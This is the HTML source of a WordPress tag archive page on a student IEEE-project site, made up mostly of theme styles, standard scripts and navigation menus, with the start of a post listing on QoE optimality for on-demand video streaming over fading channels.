

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeieeeprojectschennai.co.in/tag/network-utility-maximization-problem/
body_size: 22883
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>network utility maximization problem - freeieeeprojectschennai</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://freeieeeprojectschennai.co.in/tag/network-utility-maximization-problem/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/#listItem","position":1,"name":"Home","item":"https:\/\/freeieeeprojectschennai.co.in\/","nextItem":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/#listItem"},{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/#listItem","position":2,"name":"network utility maximization problem","previousItem":"https:\/\/freeieeeprojectschennai.co.in\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/#collectionpage","url":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/","name":"network utility maximization problem - freeieeeprojectschennai","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#website"},"breadcrumb":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","url":"https:\/\/freeieeeprojectschennai.co.in\/","logo":{"@type":"ImageObject","url":"https:\/\/freeieeeprojectschennai.co.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo.png","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/#organizationLogo","width":300,"height":87},"image":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/network-utility-maximization-problem\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/freeieeeprojectschennai.co.in\/#website","url":"https:\/\/freeieeeprojectschennai.co.in\/","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Feed" href="https://freeieeeprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Comments Feed" href="https://freeieeeprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; network utility maximization problem Tag Feed" href="https://freeieeeprojectschennai.co.in/tag/network-utility-maximization-problem/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/css/colors/default.css?ver=6.9' media='all' />
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://freeieeeprojectschennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freeieeeprojectschennai.co.in/wp-json/wp/v2/tags/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeieeeprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="phkQ5620GdyYr03gi1s7JowhH7YzIUOMN_dX-4ZkYX0" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:noop]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.mg-footer-copyright {
    display: none !important;
}		</style>
		</head>
<body class="archive tag tag-network-utility-maximization-problem tag-93 wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-way hfeed  ta-hide-date-author-in-list" >
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8RVYHEHZN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8RVYHEHZN');
</script>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sat. Jan 17th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                </div>
            </div>


                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://freeieeeprojectschennai.co.in"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://freeieeeprojectschennai.co.in"><span class='fas fa-home'></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a class="nav-link" title="Realtime Projects" href="http://realtimeproject.in">Realtime Projects</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a class="nav-link" title="IEEE Projects" href="http://ieeeprojectcentre.in">IEEE Projects</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a class="nav-link" title="1Crore Projects" href="http://1croreprojects.com">1Crore Projects</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a class="nav-link" title="ECE Projects" href="http://eceprojects.co.in">ECE Projects</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a class="nav-link" title="Final Year Project" href="http://finalyearprojectece.in">Final Year Project</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a class="nav-link" title="Project Centers" href="http://projectcentrechennai.in">Project Centers</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a class="nav-link" title="BE Projects" href="http://beprojectcentre.in">BE Projects</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a class="nav-link" title="ME Projects" href="https://meprojectschennai.co.in">ME Projects</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a class="nav-link" title="Free InternShip" href="http://freeinternshipinchennai.co.in/">Free InternShip</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a class="nav-link" title="Web Development" href="http://dlktech.co.in/">Web Development</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Tag: <span>network utility maximization problem</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-131" class="post-131 post type-post status-publish format-standard has-post-thumbnail hentry category-android-applications category-application-projects tag-access-point tag-general-fading-channels tag-heavy-traffic-analysis tag-network-utility-maximization-problem tag-ondemand-video-streams tag-online-scheduling-policies tag-qoe-optimality tag-quality-of-experience tag-video-playback-interruption tag-video-on-demand-applications tag-wireless-networks">
    <!-- mg-posts-sec mg-posts-modul-6 -->
    <div class="mg-posts-sec mg-posts-modul-6">
        <!-- mg-posts-sec-inner -->
        <div class="mg-posts-sec-inner">
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/heavy-traffic-analysis-of-qoe-optimality-for-on-demand-video-streams-over-fading-channels-using-matlab-2/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/5-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/android-applications/" alt="View all posts in Android Applications"> 
                                 Android Applications
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/application-projects/" alt="View all posts in Application Projects"> 
                                 Application Projects
                             </a>                    </div>

